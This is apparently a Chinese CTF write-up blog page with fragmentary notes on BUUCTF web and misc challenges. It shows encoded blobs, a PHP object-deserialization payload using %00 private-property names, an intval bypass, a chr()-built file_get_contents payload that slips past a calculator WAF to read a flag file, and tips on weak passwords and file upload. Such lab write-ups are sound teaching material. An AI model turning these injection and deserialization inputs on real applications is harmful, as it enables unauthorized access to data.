rayUyMyslMjFEc0dHandVNjVHJTVDUGlZWFM0JTI0RmQlM0N2JTVEYTRjRXprJTI1KyUyMTklNURFJTNEU2FkJTNDNCUyMSUzQWdvN1hDMyU3Q0UlM0UlM0RCJTVEJTVDMyU1REYuayUyNCslMjFVZkdIazNYJTIxNCUyMWhobW5XJTVFLkhIbiUzRCUyMVU0NSUyN0YlMjZsR1dvJTNGQUdHandYJTI2NCUyMVElM0RvNytCSlRGJTIxU1BhSzRCUTlpWlhkJTNGOUUlM0RrJTNCWCUyNTQlMjEvS21wWEMzJTdDRiUyM1NQWm41aCUzQW9wJTVEWCUyMy5ESCUyQ2srWm0zJTVEJTVDYW1uV280JTI4RiUyMyUyNldVMzRjdCtrJTIzKyUyMURzRmNrU1U2NUclNUNQaVlYUzQlMjZGJTIxJTI2RyU1RGE0Y0V6ayUyNSslMjE5JTVERFhTYWQlM0M0JTIxJTNBZ283WDM0LkUlM0UlM0RCJTVEJTVDMyU1REYuayUyNFglMjMlMjhlR0hrM1glMjE0JTIxaGhsSSpuLkhIbiUzRCUyMVU0NSUyN0YlMjZsSipuJTNGQUdHandYJTI2NCUyMSU1Q1BmaytCSlRGJTIxU1BhSzRCUTFpWlhkJTNGOUUlM0RrJTNCWCUyNDRCRXptcFhDMyU3Q0YlMjNTUCU1RCU1QzQlMjElM0FvcCU1RFglMjMuREglMkNrK1puMyU1RCU1Q2FtbldvNCUyOEYlMjMlMjZXUkQ0Y3QrayUyMyslMjFEc0dHandVNjVHJTVDUGlZWFM0JTI0RiUyNCUyNkclNURhNGNFemslMjUrJTIxJTNGOURYU2FkJTNDNCUyMSUzQWdvN1hDM3pFJTNFJTNEQiU1RCU1QzMlNURGLmslMjRYJTIzLkJHSGszWCUyMTQlMjFoaG1uV04uSEhuJTNEJTIxVTQ1JTI3RiUyNmslMjZXbyUzRkFHR2p3WCUyNjQlMjFROXNLK0JKVEYlMjFTUGFLNEJROWlaWGQlM0Y5RSUzRGslM0JYJTI0NEIlNUNMbXBYQzMlN0NGJTIzU1AlNUQlNUMyeSUzQW9wJTVEWCUyMy5ESCUyQ2szWCUyMTMlNUQlNUNhbW5XbzQlMjhGJTIzJTI2V1glMjE0Y3QrayUyMyslMjFEc0ZkJTI2T1U2NUclNUNQaVlYUzQlMjRGZCUyNkclNURhNGNFemslMjUrJTIxOSU1RERYU2FkJTNDNCUyMSUzQWdvN1hDM3hFJTNFJTNEQiU1RCU1QzMlNURGLmslMjQrMi4=
base64编码
3%5D%5CamnWo4%28F%23%26WaJ4ct+k%23+%21DsFckKU65G%5CPiYXS4%24Fcjw%5Da4cEzk%25+%219%5BIQSad%3C4%21%3Ago7XC3zE%3E%3DB%5D%5C3%5DF.k%24+%21UfGHk3X%214%21hhlI+R.HHn%3D%21U45%27Fk%23n%3FAGGjwX%264%21Q%3Dk%23+BJTF%21SPaK4cEriZXd%3F9E%3Dk%3BX%244B%5CLmpXC3%7CF%23SPZo4B%3Aop%5DX%23.DH%2Ck+X%283%5D%5CamnWo4%28F%23%26WaJ4ct+k%23+%21DsGGjoU65G%5CPiYXS4%24Fc%3Cv%5Da4cEzk%25+%21%3F9DXSad%3C4%21%3Ago7XC4%21E%3E%3DB%5D%5C3%5DF.k%24+%21P%2CGHk3X%214%21hhmnWN.HHn%3D%21U45%27F%26lHn%3FAGGjwX%264%21Q%3Dk%23+BJTF%21SPaK4BF6iZXd%3F9E%3Dk%3BX%254%21%244mpXC3%7CF%23SP%5D%5C2y%3Aop%5DX%23.DH%2Ck+Zl3%5D%5CamnWo4%28F%23%26WRD4ct+k%23+%21DsGGjwU65G%5CPiYXS4%24Fd%3Cv%5Da4cEzk%25+%219%5DE%3DSad%3C4%21%3Ago7XC3%7CE%3E%3DB%5D%5C3%5DF.k%24+%21UfGHk3X%214%21hhmnW%5E.HHn%3D%21U45%27F%26lGWo%3FAGGjwX%264%21Q%3Do7+BJTF%21SPaK4BQ9iZXd%3F9E%3Dk%3BX%254%21/KmpXC3%7CF%23SPZn5h%3Aop%5DX%23.DH%2Ck+Zm3%5D%5CamnWo4%28F%23%26WU34ct+k%23+%21DsFckSU65G%5CPiYXS4%26F%21%26G%5Da4cEzk%25+%219%5DDXSad%3C4%21%3Ago7X34.E%3E%3DB%5D%5C3%5DF.k%24X%23%28eGHk3X%214%21hhlIn.HHn%3D%21U45%27F%26lJ*n%3FAGGjwX%264%21%5CPfk+BJTF%21SPaK4BQ1iZXd%3F9E%3Dk%3BX%244BEzmpXC3%7CF%23SP%5D%5C4%21%3Aop%5DX%23.DH%2Ck+Zn3%5D%5CamnWo4%28F%23%26WRD4ct+k%23+%21DsGGjwU65G%5CPiYXS4%24F%24%26G%5Da4cEzk%25+%21%3F9DXSad%3C4%21%3Ago7XC3zE%3E%3DB%5D%5C3%5DF.k%24X%23.BGHk3X%214%21hhmnWN.HHn%3D%21U45%27F%26k%26Wo%3FAGGjwX%264%21Q9sK+BJTF%21SPaK4BQ9iZXd%3F9E%3Dk%3BX%244B%5CLmpXC3%7CF%23SP%5D%5C2y%3Aop%5DX%23.DH%2Ck3X%213%5D%5CamnWo4%28F%23%26WX%214ct+k%23+%21DsFd%26OU65G%5CPiYXS4%24Fd%26G%5Da4cEzk%25+%219%5DDXSad%3C4%21%3Ago7XC3xE%3E%3DB%5D%5C3%5DF.k%24+2.
escape

base92


转中文

♏♈♌♈♑♉♏♒♌♐♎♍♈♏♑♊♑♓♈♐♋♌♈♐♐♊♊♒♎♋♒♉♑♊♏♌♑♈♋♋♉♐♊♉♑♋♏♐♊♌♓♌♊♒♈♑♑♒♐♉♉♌♎♐♒♌♌♍♊♐♌
脚本
7040917a486507929b083408822a63a1927490331821937824b42a099a811468a445284
转换一下16进制得到3636364336313637374234393546344334463536343535463333333634343744

150遍地飘零(覆盖值)

151[极客大挑战 2019]PHP 1
备份?先扫描,扫描出www.zip,先下载

发现一段php代码,包含class.php文件,然后get方式传入一个select参数,并且将结果反序列化

class.php中发现,满足username=admin,password=100就满足条件打印flag
构造反序列化

O:4:"Name":2:{s:14:"Nameusername";s:5:"admin";s:14:"Namepassword";i:100;}
select传参,private属性的表示方式是在变量名前加上%00类名%00
?O:4:"Name":2:{s:14:"%00Name%00username";s:5:"admin";s:14:"%00Name%00password";i:100;}

152[ACTF2020 新生赛]BackupFile


一份源码

intval($key)是一个PHP函数,用于将变量$key转换为整数类型。它会尝试将$key转换为整数,如果$key是一个字符串,则会将其解析为整数。如果无法解析为整数,则返回0。
intval() 转换字符串类型时,会判断字符串是否以数字开头
如果以数字开头,就返回1个或多个连续的数字
如果以字母开头,就返回0
153[RoarCTF 2019]Easy Calc
查看页面源码发现有waf

一个路径
url:"calc.php?num="+encodeURIComponent($("#content").val()),




chr字符转换

? num=file_get_contents(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103))
相当于? num=system(cat /f1agg)
154[极客大挑战 2019]BuyFlag
在买flag那个界面的源代码看到东西

要求是cuit的学生,抓包看看

关于绕过money长度问题
1.数组绕过

2.科学表达式

155[BJDCTF2020]Easy MD5
输个1抓包看看,有hint
uploading-image-354747.png

155[HCTF 2018]admin
......弱口令,题目提示账号admin,随便输个123结果跳出flag
156[MRCTF2020]你传你🐎呢
文件上传?
图片形式上传成功





 浙公网安备 33010602011771号
浙公网安备 33010602011771号